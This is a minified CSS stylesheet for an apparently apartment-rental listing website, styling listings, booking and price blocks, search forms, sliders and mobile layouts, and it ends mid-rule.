img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%}.deleted{color:#f00;font-weight:bold}.chosen-container{height:28px;line-height:28px;margin-top:3px;border-radius:0px}.chosen-container{position:absolute}.chosen-results .active-result, .chosen-results .no-results{color:#000}.seasonal-prices-add-block{border:1px
solid #4F81BD;border-radius:2px;padding:10px;min-width:650px}.seasonal-prices-add-block input[disabled], .seasonal-prices-add-block input[readonly]{background-color:#fff !important;cursor:pointer !important}#apartment-seasonal-prices-grid{padding:0
0 15px 0}div.current_paid{border:1px
solid #274F8C;border-radius:4px 4px 4px 4px;margin-top:5px;padding:10px;margin-bottom:20px}div.paid_row{background-color:#C9FFCE;border:1px
solid}div.paid_row,div.paid_row_no{margin:4px;padding:0
0 0 3px}div.paid_row span, div.paid_row_no
span{font-weight:normal}div.paid_row span.valid_till, div.paid_row_no
span.valid_till{font-weight:normal;display:block}div.paid_row span.display_block, div.paid_row_no
span.display_block{display:block}.boldText{font-weight:bold !important}div#messages:empty{z-index:0}div#row_agency_user_id{padding-bottom:30px}.main_header .sf-menu
ul{left:-15px}.menu .header_menu
.sub_menu_dropdown{left:26px}.menu .header_menu .depth_item_numb_0
.sub_menu_dropdown{left:0px}.menu .header_menu .sub_menu_dropdown
li{text-align:left;}.menu .header_menu .sub_menu_dropdown
.sub_menu_dropdown{left:7em}.menu .header_menu .sfHover
a{}.arrow_image_up img, .arrow_image_down
img{vertical-align:middle}#search_term_text::-webkit-input-placeholder{color:#000}#search_term_text::-moz-placeholder{color:#000}#search_term_text:-moz-placeholder{color:#000}#search_term_text:-ms-input-placeholder{color:#000}#search_term_text:focus::-webkit-input-placeholder{color:transparent}#search_term_text:focus::-moz-placeholder{color:transparent}#search_term_text:focus:-moz-placeholder{color:transparent}#search_term_text:focus:-ms-input-placeholder{color:transparent}.setAsMain{margin-top:3px;display:block}a.deleteImageLink{margin-top:6px;display:block}#metro-block .chosen-container,
#metro-block-apartment .chosen-container{width:289px !important;position:relative;height:auto;font-size:15px;font-family:'PT Sans Narrow',Arial,sans-serif}.chosen-container-multi .chosen-choices li.search-field input[type="text"],
.chosen-container-single .chosen-choices li.search-field input[type="text"]{font-family:'PT Sans Narrow',Arial,sans-serif}.chosen-container-single .chosen-single{border-radius:0}.sumo-pos-abs
.SumoSelect{position:absolute}.SumoSelect > .CaptionCont, .SumoSelect > .optWrapper > .options, .SumoSelect > .optWrapper,
.SumoSelect > .optWrapper > .options > li:first-child, .SumoSelect > .optWrapper > .options > li:last-child,
.SumoSelect .select-all > span i, .SumoSelect > .optWrapper > .MultiControls,
.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk,
.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel, .SumoSelect .select-all{border-radius:0}.SumoSelect>.optWrapper{border:0}.optWrapper .text-filter{border-bottom:1px solid #474747 !important;margin:0
!important}.SumoSelect.disabled{opacity:1;cursor:pointer}div.index-header-form .header-form-line:nth-child(n+10){visibility:hidden}div.index-header-form.search-form-is-opened .header-form-line:nth-child(n+10){visibility:visible}.print-version div.logo a
span{top:34px}.block-right-with-special-offer,.block-right-with-special-rating{padding-top:50px}.block-right-with-special-offer.block-right-with-special-rating{padding-top:70px}.promotion-paidservices-in-apartment{margin:0px
0 20px 0;padding:10px;border:1px
solid #274F8C}.promotion-paidservices-in-apartment .paidservices-promotion-title{font-size:19px;font-weight:700;padding-bottom:10px}.promotion-paidservices-in-apartment .paidservices-promotion-description{padding:10px
0 0 0}.exception-detail-info{}.small_button{font-size:14px;padding:4px;margin:0;line-height:16px}.pay_cost{font-weight:700;font-size:20px;margin-top:15px}.block_for_booking_ad{min-height:250px;height:250px}.block_for_booking_ad
.mini_block_full_description{min-height:30px}.align-left{text-align:left}.float-left{float:left}.slide>a{display:block}.slider-with-search-form{position:relative;margin:10px
auto;top:0px;left:0px}.index-page-search-form{width:981px;position:absolute;z-index:2;margin-left:auto;margin-right:auto;left:0;right:0;bottom:5%;opacity:0.93}.jssor-slide-text-title{position:absolute;top:30px;left:30px;width:950px;height:220px;font-size:38px;color:#fff;line-height:38px}.slider-without-search-form .jssor-slide-text-title{left:10px;top:10px;width:660px;font-size:33px;line-height:33px}.slider-without-search-form{margin:11px
0 15px 0;position:relative;width:663px;float:left}.jssorb05{position:absolute}.jssorb05 div, .jssorb05 div:hover, .jssorb05
.av{position:absolute;width:16px;height:16px;overflow:hidden;cursor:pointer}.jssorb05
div{background-position:-7px -7px}.jssorb05 div:hover, .jssorb05 .av:hover{background-position:-37px -7px}.jssorb05
.av{background-position:-67px -7px}.jssorb05 .dn, .jssorb05 .dn:hover{background-position:-97px -7px}.jssora22l,.jssora22r{display:block;position:absolute;width:40px;height:58px;cursor:pointer;overflow:hidden}.jssora22l{background-position:-10px -31px}.jssora22r{background-position:-70px -31px}.jssora22l:hover{background-position:-130px -31px}.jssora22r:hover{background-position:-190px -31px}.jssora22l.jssora22ldn{background-position:-250px -31px}.jssora22r.jssora22rdn{background-position:-310px -31px}.change_list_show{float:right}.change_list_show
a{float:left}.btnsrch, .change_list_show
a{border:1px
solid #FFF}.change_list_show
a.active_ls{background-color:#DDEBFF;border:1px
solid #DDEBFF}.title_list
h2{float:left}.users-list-view
.message_ava{border:0
none;float:left;height:auto;margin:0
10px 10px 0;max-width:100%}.users-list-view
.one_third{min-height:215px;padding-bottom:30px;width:30.666666%;display:inline;float:left;margin:0
2% 0 0}.white-popup-block{background:#FFF;padding:20px
10px;text-align:left;max-width:650px;margin:0
auto}.less-opacity-control{opacity:0.7}.normal-opacity-control{opacity:1}.SumoSelect>.CaptionCont,.SumoSelect>.CaptionCont>span.placeholder{cursor:pointer}textarea#CommentForm_body{width:100%;resize:none;min-height:100px}.comment{padding:2px
10px;background:#fff;margin:3px
0;border:1px
solid #DDEBFF}.comment
.body{margin:10px
0;overflow:hidden}.comment
.name{margin:5px
0;padding:0
0 3px;border-bottom:1px solid #DDD}.comment
.date{color:#888;font-size:0.8em}.comment
.pending{color:red}.index-page-search-form-with-map{margin:10px
0}.index-page-search-form-with-map #index-page-map{}.index-page-search-form-with-map .index-page-search-form{position:inherit;bottom:0;top:0;opacity:1}input[type="number"].search-input-new{height:26px;padding:0
0 0 5px;-moz-appearance:textfield}input[type="number"].search-input-new::-webkit-inner-spin-button,input[type="number"].search-input-new::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}#userads-grid.grid-view table.items
.currency{font-weight:normal}a.rotateImageLink{margin-top:6px;display:block}.form-seasonalprices-update .tabs
img{margin-top:0}.ui-widget-overlay{background:none}.seo_image_html{}.summary-site-ads-information{margin-bottom:20px}.summary-site-ads-information
h2{text-align:center;font-size:28px}.summary-site-ads-information
.title{margin-bottom:10px}.summary-site-ads-information .item-info{float:left;position:relative;width:30%;margin:10px}.summary-site-ads-information .item-info
h3{margin:0
0 5px 0}.full-city-summary-info{font-size:1.2em;line-height:24px;padding:15px
0}.summary-site-ads-information .summary-info-obj-types{list-style:none;padding:0
0 0 15px;margin:0}.summary-site-ads-information .summary-info-obj-types li
a{font-size:16px;line-height:20px}.summary-site-ads-information .summary-info-obj-types li a.active-obj-type-url{}.summary-site-ads-information .summary-info-obj-types li a.inactive-obj-type-url{color:#888}.summary-site-ads-information .summary-info-obj-types li .obj-type-count{margin-left:5px}.total_booking_cost{padding:20px
0 0 0}.mst_booking_pay{padding:10px
0 5px 0}.booking_calc_cost{margin-left:10px}#mapWarningBox,#mapLoadingBox{background-color:#fefccb;font-size:24px;line-height:24px;left:23%;opacity:0.8;padding:20px;position:absolute;text-align:center;top:25%;width:50%;z-index:5000}#mapLoadingBox{left:0%;width:100%;z-index:4999}#index-page-map #mapWarningBox, #index-page-map
#mapLoadingBox{top:5.6%}body.viewlisting
.content{min-height:730px}.view-apartment-main-block{min-height:690px}#loading-blocks{position:fixed;top:50%;left:50%;margin-top:-33px;margin-left:-33px;width:66px;height:66px;z-index:5000}#overlay-content{opacity:0.6;background:#fff;width:100%;height:100%;top:0;left:0;position:fixed;z-index:4999}.submit-button:disabled{background-color:#888}.input-login-password-with-eye{width:246px !important;min-width:246px !important;padding:2px
0}.input-password-with-eye{width:200px !important;min-width:200px !important}.hideShowPassword-toggle{border-radius:0;height:23px}.apartment-stat-details-chart{text-align:center;width:900px;height:350px}.apartment-stat-details-chart
#stat_chart{margin:20px
0 0;position:relative;float:left}.apartment-stat-details-chart .promotion-paidservices-in-apartment{position:relative;float:left;width:220px;top:25px}.tableFloatingHeaderOriginal{}.tableFloatingHeaderOriginal
tr{background-color:#fff}.item .pdg-apartment-block
.title{overflow:hidden;height:35px}.appartment_item
.flexslider{border:none;border-radius:none;margin:0}.custom-navigation{display:none;visibility:hidden}.flexslider-loading-image{min-height:170px}.mini_location_description{font-size:17px;-moz-box-orient:vertical;display:block;height:22px;margin:5px
0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.is_price_poa_block
.block{width:auto;height:auto}.select-booking-date{}.language-select{float:left;line-height:34px;margin-right:15px;right:10px}#Apartment-form .ui-widget-header{background:#ccc !important}#Apartment-form .ui-state-default, #Apartment-form .ui-widget-content .ui-state-default, #Apartment-form .ui-widget-header .ui-state-default{background:#3278B4 !important}#Apartment-form .ui-state-default a, #Apartment-form .ui-state-default a:link, #Apartment-form .ui-state-default a:visited{color:#fff !important}#Apartment-form .ui-state-active a, #Apartment-form .ui-state-active a:link, #Apartment-form .ui-state-active a:visited{color:#3278B4 !important}#Apartment-form .ui-state-active, #Apartment-form .ui-widget-content .ui-state-active, #Apartment-form .ui-widget-header .ui-state-active{background:#fff !important}.additional-add-listing,.additional-filter-listing{float:left;position:relative;margin-bottom:20px}.additional-add-listing
a{padding:5px
15px;background:#2c2c34;color:#fff;text-decoration:none}#my-listing-blocks{margin-top:-35px}#my-listing-blocks
.pagination{width:100%}.my-listing-blocks{list-style:none;padding:5px
0 0 10px}.summary-ap-image{float:left;width:160px}.summary-ap-description{float:left;width:100%;margin-top:10px}.my-listing-blocks-item .ap-paid-services{float:left;width:32px;position:relative}.my-listing-blocks-item .ap-paid-services div.paid_row_no, .my-listing-blocks-item .ap-paid-services
div.paid_row{}.summary-ap-description .ap-summary-info{float:left;width:93%;position:relative}.summary-ap-description
.title{display:block;width:100%;margin-left:0;margin-right:0;float:none;text-align:left;font-size:22px}.summary-ap-description
.summary_info_row{display:block;width:100%;padding:5px
0;line-height:21px}.summary-ap-description
.actions{display:block;width:200px}.summary-ap-description .summary_info
.summaryApImage{min-width:170px;min-height:110px}.summary-ap-description .summary_info_row
.currency{color:#000}.summary-ap-description .summary_info .col-sm-12{padding-left:0 !important}.custom-dropdown-my-listing-manage{position:relative;float:left}.custom-dropdown-my-listing-paid-services{position:relative;float:left;margin-right:15px}.my-listing-warning, .my-listing-warning a, .my-listing-warning a:hover{font-size:16px;font-weight:700;color:#8a1f11;margin:5px
0}.my-listing-warning a, .my-listing-warning a:hover{text-decoration:underline}#search-listview-button,#search-listview-button:hover,#search-listview-button:visited,#search-listview-button:focus{color:#fff;text-decoration:none}.search-my-listings-form{margin-top:10px;margin-bottom:55px}.my-listings-button-search{border:0;font-size:14px;padding:5px
10px}.button-save-row{padding:0
0 10px 17px}.button-save-row a.button-blue{color:#FFF;text-decoration:none;display:inline-block}.block-afree-to-user-afreement{margin-bottom:5px}.references_view ul.apartment-description-ul{padding-left:20px}.item-small-block-rating{color:#fff;width:65px;text-align:center}.item-small-block-rating .item-rating-grade{font-size:22px}.item-small-block-rating .item-view-all-comments{font-size:16px}.item-small-block-rating .item-view-all-comments
a{color:#fff}.select2-container.search-input-new.searchField,
.select2-container.span3.form-control,
.select2-search input,
.select2-choice .select2-arrow b,
.select2-results li,
.select2-container-multi .select2-choices .select2-search-field
input{font-family:'PT Sans Narrow',Arial,sans-serif !important;font-size:15px !important}.select2-container.search-input-new.searchField,.select2-container.span3.form-control{color:#000}.select2-container.search-input-new.searchField
a{height:26px;line-height:26px;background:none}.select2-container.search-input-new.searchField .select2-choice{border:none}.select2-container.search-input-new.searchField a .select2-arrow,
.select2-container.span3.form-control a .select2-arrow{display:none}.select2-container.search-input-new.searchField.select2-container-active .select2-choice,
.select2-container.search-input-new.searchField.select2-container-active .select2-choices,
.select2-container.span3.form-control.select2-container-active .select2-choice,
.select2-container.span3.form-control.select2-container-active .select2-choices{border:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.select2-container.span3.form-control{width:20%;min-width:240px;border:1px
solid #AAA;outline:none;height:24px;line-height:20px}.select2-container.span3.form-control
a{height:24px;line-height:20px;background:none;color:#000}.select2-container.span3.form-control .select2-choice{color:#000;padding-left:4px;border:none}.usercpanel-listing-status,.usercpanel-listing-owner-status{font-weight:bold}.text-warning{color:#8a6d3b}.text-info{color:#31708f}.text-danger{color:#a94442}.text-success{color:#3c763d}.index-search-only{margin-top:20px}#gmap-panorama .gm-iv-address-link
a{font-size:10px}.appartment_item{position:relative}.fav-wrapper{position:absolute;left:auto !important;bottom:8px !important;right:5px !important;z-index:3}.my-listing-blocks
.currency{color:#000}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}h3.author
.badge{margin-bottom:5px}.bg-green{background-color:#00a65a !important}.bg-red{background-color:#d33724 !important}@media screen and (max-width: 981px){#imgHolder{width:100%}div.index-header-form{overflow:hidden}div.index-header-form .header-form-line:nth-child(n+10){visibility:visible}.search-term input[type="text"]{width:90% !important}div.index-search-button-line{position:absolute;bottom:5px;right:10%;width:80%}.rating-item-view{float:right;left:auto}h2.highlight-left-right{line-height:30px}.width500{width:95% !important}.apartment_type_img{max-height:220px}.header_menu{background:none repeat scroll 0 0 rgb(50, 120, 180);color:#fff}.menu .header_menu
li{padding-left:0;background:none !important;display:block;width:100%;float:none;height:auto;text-align:left;box-shadow:0 -1px 0px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:0 -1px 0px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-box-shadow:0 -1px 0px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(255, 255, 255, 0.1)}.menu .header_menu li:first-child{box-shadow:0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.1);-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.1)}.menu .header_menu li
.sub_menu{margin:0;width:100%;padding:0}.menu .header_menu li .sub_menu li:first-child{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.menu .header_menu li .sub_menu
li{display:block;float:none;padding:0
!important;width:100%;border:none;height:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.menu li .sub_menu li
a{padding:12px
0 !important;line-height:1 !important}.menu .header_menu li
a{display:block;padding:14px
0 14px 0;width:100%;color:#fff}.menu .header_menu li a:hover{background:rgba(255,255,255,0.2)}#mobnav-btn{display:block}#mobnav-btn span.image-menu{background:url("/themes/atlas/images/menu.png") no-repeat;width:24px;height:24px;display:inline-block;vertical-align:sub;margin-right:5px}.mobnav-subarrow,.mobnav-subarrow-levels{display:block;background:url("/themes/atlas/images/menu.png") no-repeat;opacity: .8;height:24px;width:24px;position:absolute;top:8px;right:10px;cursor:pointer}.sf-menu{width:100% !important;display:none;margin:0
auto}.sf-menu.xactive{display:block !important}.sf-menu
li{float:none !important;display:block !important;width:100% !important}.sf-menu li
a{float:none !important}.sf-menu
ul{position:static !important;display:none !important}.xpopdrop
ul{display:block !important}.xpopdrop ul
li{padding-left:0.5% !important;background:#00c0ff}.xpopdrop ul li
ul{display:none !important}.xpopdrop ul li ul
li{padding-left:2.5% !important;background:#00c0ff}.xpopdrop ul li.xpopdroplevels
ul{display:none !important}.xpopdroplevels
ul{display:none !important}ul.xpopdroplevels{padding-left:1% !important;box-shadow:none}.xpopdroplevels ul
li{padding-left:1.2% !important}.xpopdroplevels ul li ul
li{padding-left:1.3% !important}.xpopdrop ul li.xpopdroplevelsvisible>ul{display:block !important}.xpopdroplevelsvisible>ul{display:block !important}.line_header
.main_header{width:100%;padding-left:10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.languages li
a{font-size:0;text-decoration:none !important}.header
.tel{margin-right:10px}.bg,.content,.entries,.welcome{width:100%;margin:auto}.content_entries{padding:0
7px}.bg .first_line,
.bg
.last_line{display:none}div.logo{display:block;margin:20px
auto 0;text-align:center;position:relative;width:300px;float:none}div.logo
a{float:left}div.logo a
div{left:0;top:50%;overflow:hidden}.header{text-align:center;height:auto;padding-bottom:30px}.header .tel,
.header .tel
.mail{float:none}.header
.tel{margin-top:40px}.header .tel
.mail{margin-top:20px}.header .tel .mail
a{font-size:14pt;font-weight:lighter;font-family:'PT Sans Narrow',Arial,sans-serif;text-decoration:none;border-bottom:1px solid}.header .tel .mail a:hover{color:#000}.menu{display:table;float:none;margin:auto;width:100%;text-align:center}.slider{display:block;width:100%;float:none}.forma{height:auto;width:100%;margin-left:0;margin-right:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.forma
form{margin:0}.forma select,
.forma input[type="text"]:not(#search_term_text),
.forma input[type="text"]:not(.from-to),
.inner_form select,
.inner_form input[type="text"]:not(#search_term_text),
.inner_form input[type="text"]:not(.from-to),.search-term{background:rgb(255, 255, 255);border:2px
solid rgb(255, 255, 255);box-shadow:0 0 3px rgba(0, 0, 0, 0.2) inset;-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.2) inset;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.2) inset;width:100%;margin:5px
0 6px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.inner_form
#search_term_text{background:none;border:none;margin:0;height:25px}.forma .multiselect-city{width:95%}.b_mainpage_range,.b_mainpage_square{display:inline-block;width:50%;padding:0
10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.b_mainpage_square{position:relative;right:-7px}.b_mainpage_range
input{width:100% !important;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.b_mainpage_range
.max_range{margin-right:0}.slider-without-search-form{width:100% !important;overflow:hidden}.last_line2_left,.last_line2_right,.title_line{display:none}.title{display:inline-block;float:none !important;margin:5px
auto 20px auto !important;text-align:center;width:100%;box-sizing:border-box}.catalog{text-align:left;font-size:0px}.block{border:none}.catalog
.block{text-align:left;font-size:1em;width:49%;margin:5px
0;padding:5px
5px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:450px}.block
.title_block{height:38px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.catalog .block .title_block
a{display:block;padding:12px
0 10px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:38px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.catalog .block .image_block>img{width:100%}.catalog .block .desc,
.catalog .block .mini_block,
.catalog .block .mini_desc,
.catalog .block .compare-check-control,
.catalog .block
.mini_location_description{display:block;padding:5px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.catalog .block .compare-check-control{padding:7px
8px 0px 5px}.compare-float-left{margin:3px
8px 3px 4px}div.sorting{font-size:12pt;line-height:1.2}.catalog .block
.desc{font-size:12pt;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:5px
0}.catalog .block
.mini_desc{padding-top:0;margin-bottom:5px}.catalog .block
.line{display:none}.catalog .block
.sr{font-size:9pt;text-decoration:none}.catalog .block .compare-label{font-size:12pt;text-decoration:none}.catalog .block .sr
input{float:right}.welcome{margin-bottom:20px}.welcome
.text{width:100%;margin:auto;padding:0
20px;font-size:12pt;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.entries
.new{width:100%;margin:0
auto 15px;float:none;border-bottom:1px dotted #000}.b_mainpage .entries
.new{padding:0
20px 10px 0;font-size:12pt;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.entries .new
.title{text-align:left;padding-left:10px;margin-bottom:10px !important}.entries .new
.text{padding-top:0}.entries
.dotted_line{display:none}.breadcrumbs{display:block;margin-top:50px;text-align:center}.breadcrumbs
a{font-size:12pt;text-decoration:none !important;padding:0
15px;line-height:17pt}#search_form.inner_form{padding:0
10px}.search_inner_row{width:100%;margin-top:10px;padding:0;height:44px}.formacontrol{float:none}.filtr select, .filtr input[type="text"], .select2-container.search-input-new.searchField,
.formacontrol .search-input-new{width:100%}.filtr{box-shadow:0 6px 4px -4px #222;height:100%}.hide_filtr{bottom:-15px;height:26px;margin-left:46%;position:absolute;width:36px}.hide_filtr.collapsed{top:-33px}div.inner_search_button_row{height:40px;clear:both}a.inner_search_button{bottom:8px;margin:3px
0 0 12px;position:absolute;right:7px}.content
.item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.item table
td{padding:0
10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.item table td
.td1{padding:0}.content_new
.block_new{padding:0
20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content_new .block_new
span{font-size:12pt;line-height:1.5}.content_new .block_new img:first-child{width:100%}.content_entries .block_entries
.new_desc{padding-right:20px;text-align:justify;font-size:10pt;line-height:1.5}.content_entries .block_entries
.read_more{display:block;float:none;text-align:center;padding:15px
0;margin-top:15px}.content_entries .block_entries
.td1{position:relative;overflow:hidden}.content_entries .block_entries .td1
img{width:200px;margin-top:65px}.block_entries table tr
td{padding:20px
0}.content_entries .block_entries
.title{text-align:left;margin-bottom:10px}.content_entries .block_entries .title
a{font-size:22pt;text-decoration:none;color:#000;border-bottom:1px solid;line-height:1.2}.content_entries .block_entries .title a:hover{border:none}.b_catalog_switcher{display:table;margin:auto}.item
.title{line-height:1.3}.b_item,.b_item_aux,.b_item__slider,.b_item__info,.b_item_aux__tabs,.b_item_aux__entries{display:block}.b_item__info,.b_item_aux__entries{padding-left:0}.b_item_aux__tabs{width:100%}.block-right-with-special-offer,.block-right-with-special-rating{padding-top:10px}.block-right-with-special-offer.block-right-with-special-rating{padding-top:10px}.b_item__info.block-right{position:inherit;top:inherit;right:inherit;width:100%}.b_item__slider #imgHolder
img{width:100%;height:auto;max-width:inherit}.promotion-paidservices-in-apartment{margin-top:20px}.b_item__slider .jcarousel-wrapper{width:100%}.b_itemlinks{display:block;float:right;margin-top:-55px !important;vertical-align:top}.b_item__info
.name{font-size:25pt;margin-bottom:14px;margin-top:10px;line-height:1.3}.b_item__info
.price{padding-left:8px}.b_item__info
.bron{display:inline;float:none;height:55px;padding:12px
30px;position:relative;vertical-align:middle;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.b_item__info
.block_item{margin-top:30px}.b_item__info
.price{margin-bottom:30px}.b_itemlinks__links{display:inline-block;float:none;text-align:right;vertical-align:middle;margin-right:10px}#b_itemlinks__checkbox{float:none !important;margin-top:0;vertical-align:middle}.b_item_aux__tabs
table{width:95%;padding:10px
0 15px 5px;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.b_item_aux__entries
.new{min-height:64px;height:auto;border:none !important}.b_item_aux__entries .new:after{display:block;width:100%;clear:both;content:""}.b_item_aux__entries .new
.title{padding:0
!important}.b_item_aux__entries
.date{float:none}.b_item_aux__entries .new
img{margin-right:10px}.page-buffer{margin-bottom:90px}#footer-links{display:none}#footer{padding:0
20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:90px}#footer
.wrapper{width:100%}.switch-menu
span{display:block !important}.switch-menu span.image-menu{background:url("/themes/atlas/images/menu_small.png") no-repeat;width:16px;height:16px;display:inline-block !important;vertical-align:top;margin-right:5px;padding:0}.line_header
.main_header{padding-left:0}ul.hide-780{background:none repeat scroll 0 0 rgb(50, 120, 180);color:rgb(0, 0, 0);margin:0;padding:0;display:none;position:absolute;width:140px;z-index:999;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}ul.hide-780
a{color:#fff}ul.hide-780
li{float:none;display:block;width:100%;padding:10px
15px;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}ul.hide-780 li:hover{background:rgba(0, 0, 0, 0.1)}ul.hide-780 a:hover{text-decoration:none}.menu{width:100%}.index-page-search-form{position:inherit;display:block;width:auto;height:auto;top:0;bottom:0}.jssor-slide-text-title{font-size:45px;line-height:45px}#ap-view-table-list table
td{font-size:15px}#ap-view-table-list .ap-view-table-price
.currency{color:#000}.SumoSelect,#metro{display:block;width:100%}.SlectBox{display:block;width:auto}.change_list_show
a{margin-left:20px}.change_list_show a:first-child{margin-left:0}.block_item ul
li{margin-top:5px;margin-bottom:5px}.block_item ul li:first-child{margin-top:0}.block_item ul li:last-child{margin-bottom:0}.demo-auth-buttons
a{display:block;width:45%;text-align:center;min-width:180px}div.form input[type="text"],
div.form input[type="password"],
div.form input[type="number"],
div.form input[type="tel"],
div.form textarea,
div.form select,.select2-container.span3.form-control{background:#fff;border:1px
solid #f8f8f8;border-radius:0;box-shadow:none;-webkit-box-shadow:none;padding:10px
10px;border:1px
solid #b8b8b8}.select2-container.span3.form-control{height:43px}.item .pdg-apartment-block
.title{overflow:visible;height:auto}.appartment_item
.image_block{overflow:hidden}}@media screen and (max-width: 800px){.no-more-tables table,
.no-more-tables thead,
.no-more-tables tbody,
.no-more-tables th,
.no-more-tables td,
.no-more-tables
tr{display:block}.no-more-tables thead
tr{position:absolute;top:-9999px;left:-9999px}.no-more-tables
tr{border:1px
solid #ccc}.no-more-tables
td{border:none !important;border-bottom:1px solid #eee !important;position:relative !important;padding-left:50% !important;white-space:normal !important;text-align:left !important}.no-more-tables td:before{position:absolute !important;top:6px !important;left:6px !important;width:45% !important;padding-right:10px !important;white-space:nowrap !important;text-align:left !important;font-weight:bold !important}.no-more-tables td:before{content:attr(data-title)}.b_entries__item{padding-right:0}.content_entries .b_entries__item
img{display:block;width:100%;float:none}.b_entries__item_post{display:block;padding-top:15px}.b_entries__item_post
.new_desc{font-size:1.2rem !important;line-height:1.4 !important}.users-list-view
.message_ava{display:block}.users-list-view
.one_third{padding-bottom:30px;width:100%;display:block;float:inherit;margin:0}#footer{height:120px}#ap-view-table-list
table.items{border:0}#ap-view-table-list table, #ap-view-table-list thead, #ap-view-table-list tbody, #ap-view-table-list th, #ap-view-table-list td, #ap-view-table-list
tr{display:block}#ap-view-table-list thead
tr{position:absolute;top:-9999px;left:-9999px}#ap-view-table-list
tr{border:1px
solid #ccc;margin-top:5px}#ap-view-table-list
td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:30%;overflow:hidden}#ap-view-table-list td:before{position:absolute;top:6px;left:6px;width:24%;padding-right:10px;white-space:nowrap;overflow:hidden}#ap-view-table-list table .ap-view-table-photo,
#ap-view-table-list table .ap-view-table-type,
#ap-view-table-list table .ap-view-table-title,
#ap-view-table-list table .ap-view-table-address,
#ap-view-table-list table .ap-view-table-obj-type,
#ap-view-table-list table .ap-view-table-square,
#ap-view-table-list table .ap-view-table-price{text-align:left;height:auto;padding-top:3px;min-height:20px}#ap-view-table-list table .ap-view-table-photo{}#ap-view-table-list table .ap-view-table-address{}#schedule .loan-calculator-results
table{margin-top:10px;background:none !important;border:none !important}#schedule .no-more-tables.loan-calculator-results td:before{top:inherit !important}#credit
label{width:inherit !important;float:none !important}div.logo-text{font-size:19px}}@media screen and (max-width: 780px){.full-multicolumn-first,.full-multicolumn-second{float:none;width:inherit;padding:0;margin:0}.summary-site-ads-information .item-info{width:42%}.summary-site-ads-information .summary-info-obj-types li
a{font-size:17px;line-height:25px}}@media screen and (max-width: 640px){.apartment_type_img{max-height:inherit}.forma .multiselect-city{width:93%}.block_entries img, .block_new
img{width:100%;height:auto}.b_item__info
.price{display:block;padding:10px
0 40px;width:100%}.b_itemlinks{margin:0}.catalog
.block{margin:10px
auto 10px auto;border:none;width:100%;display:block;height:auto}.catalog .block
.desc{font-size:1rem;line-height:0.5}.catalog .block
.title_block{white-space:nowrap;overflow:hidden}.catalog .block .title_block
a{height:100%;padding-top:14px}ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}.resp-vtabs .resp-tab-content{border:1px
solid #C1C1C1}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:inherit;clear:none}.resp-accordion-closed{display:none !important}.resp-vtabs .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1 !important}.b_item_aux__tabs .tabs .tabs1_1
img{display:none}.resptabscont+.resptabscont{margin-top:25px !important}#footer
.footer_menu_links{display:block;padding:10px
0 0 0}#footer{height:120px}div.logo{display:block;margin:20px
auto 0;text-align:center;position:relative;width:300px;float:none}div.logo
a{float:left}.block-filter-viewallonmap{}.block-filter-viewallonmap
#filterPriceType{width:100%;margin:0px}.block-filter-viewallonmap
#filterObjType{width:100%;margin:10px
0}.block-filter-viewallonmap #click-filter-viewallonmap{width:60%}.block
.price{overflow:visible}div.sorting
a{display:block}.seasonal-prices-add-block{width:auto;min-width:auto;padding:5px}.yiiTab ul.tabs
li{display:inline-block !important;margin-bottom:10px !important}.grid-view.table-responsive#apartment-seasonal-prices-grid table.items th,
.grid-view.table-responsive#apartment-seasonal-prices-grid.items
td{padding:0
!important}.inline.form-control{display:inline}}@media screen and (max-width: 520px){.summary-ap-description .ap-summary-info{width:85%}}@media screen and (max-width: 480px){.search-term input[type="text"]{width:84% !important}.catalog
